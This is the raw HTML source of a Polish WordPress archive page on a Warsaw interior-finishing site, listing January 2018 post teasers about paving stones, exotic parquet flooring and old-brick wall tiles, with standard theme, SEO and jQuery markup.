

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezydencjaorlowicza.pl/2018/01/
body_size: 16333
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>styczeń 2018 - Wykańczanie wnętrz mieszkań Warszawa</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="styczeń 2018 - Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="og:url" content="https://www.rezydencjaorlowicza.pl/2018/01/" />
	<meta property="og:site_name" content="Wykańczanie wnętrz mieszkań Warszawa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.rezydencjaorlowicza.pl/2018/01/","url":"https://www.rezydencjaorlowicza.pl/2018/01/","name":"styczeń 2018 - Wykańczanie wnętrz mieszkań Warszawa","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/#website"},"primaryImageOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/2018/01/#primaryimage"},"image":{"@id":"https://www.rezydencjaorlowicza.pl/2018/01/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kostka_ogród_1520945357.jpg","breadcrumb":{"@id":"https://www.rezydencjaorlowicza.pl/2018/01/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/2018/01/#primaryimage","url":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kostka_ogród_1520945357.jpg","contentUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kostka_ogród_1520945357.jpg","width":640,"height":426,"caption":"kaboompics / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.rezydencjaorlowicza.pl/2018/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.rezydencjaorlowicza.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla styczeń 2018"}]},{"@type":"WebSite","@id":"https://www.rezydencjaorlowicza.pl/#website","url":"https://www.rezydencjaorlowicza.pl/","name":"Wykańczanie wnętrz mieszkań Warszawa","description":"rezydencja Orłowicza - apartamentowiec","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rezydencjaorlowicza.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z wpisami" href="https://www.rezydencjaorlowicza.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z komentarzami" href="https://www.rezydencjaorlowicza.pl/comments/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rezydencjaorlowicza.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive date wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.rezydencjaorlowicza.pl/">
					<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/12/logo2.png" alt="Wykańczanie wnętrz mieszkań Warszawa" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.rezydencjaorlowicza.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.rezydencjaorlowicza.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.rezydencjaorlowicza.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts made in styczeń, 2018				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/ogrod-przed-domem-ukladanie-kostki-kostka-brukowa-betonowa-warszawa/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kostka_ogród_1520945357.jpg" alt='Ogród przed domem &#8211; układanie kostki. Kostka brukowa betonowa Warszawa' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/ogrod-przed-domem-ukladanie-kostki-kostka-brukowa-betonowa-warszawa/">Ogród przed domem &#8211; układanie kostki. Kostka brukowa betonowa Warszawa</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 30, 2018</p>					<p>Stworzenie ogrodu przed domem pozwala na zapewnienie miejsc do wypoczynku, do zabawy dla dzieci a jednocześnie estetycznej przestrzeni przed domem, która pozwala również zwiększyć atrakcyjność samego domu a w miastach jak Warszawa ładny ogród to powód do dumy, dlatego układanie kostki przed domem wykonują firmy, żeby efekt był jak najlepszy. Jednocześnie zakładanie ogrodu wymaga posiadania wiedzy zarówno do roślinach, które można...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/ogrod-przed-domem-ukladanie-kostki-kostka-brukowa-betonowa-warszawa/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/parkiety-egzotyczne-w-domu-domy-drewniane-jednorodzinne-tanie-domy-drewniane-warszawa/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/parkiet_1520945409.jpg" alt='Parkiety egzotyczne w domu &#8211; domy drewniane jednorodzinne. Tanie domy drewniane Warszawa' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/parkiety-egzotyczne-w-domu-domy-drewniane-jednorodzinne-tanie-domy-drewniane-warszawa/">Parkiety egzotyczne w domu &#8211; domy drewniane jednorodzinne. Tanie domy drewniane Warszawa</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 22, 2018</p>					<p>Drewniane podłogi cały czas cieszą się ogromną popularnością, od czasu do czasu pojawiają się jakieś inne modne trendy typu panele podłogowe lub terakota jednak parkiety w dalszym ciągu bardzo chętnie są kupowane, jednak domy drewniane jednorodzinne zdominowane są przez podłogi z drewna, bez względu czy to Warszawa czy inne miasto, oczywiście tanie domy drewniane mają tańsze podłogi, ale z drewna. Jeżeli lubimy w swoich wnętrzach...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/parkiety-egzotyczne-w-domu-domy-drewniane-jednorodzinne-tanie-domy-drewniane-warszawa/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/dekoracje-scienne-plytki-ze-starej-cegly-cegla-rozbiorkowa/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/cegły_1520945448.jpg" alt='Dekoracje ścienne &#8211; płytki ze starej cegły. Cegła rozbiórkowa' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>13</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/dekoracje-scienne-plytki-ze-starej-cegly-cegla-rozbiorkowa/">Dekoracje ścienne &#8211; płytki ze starej cegły. Cegła rozbiórkowa</a></h2>

						
